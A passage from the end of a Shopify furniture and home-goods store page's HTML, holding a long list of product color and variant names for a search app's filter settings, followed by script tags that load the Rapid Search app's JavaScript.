gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
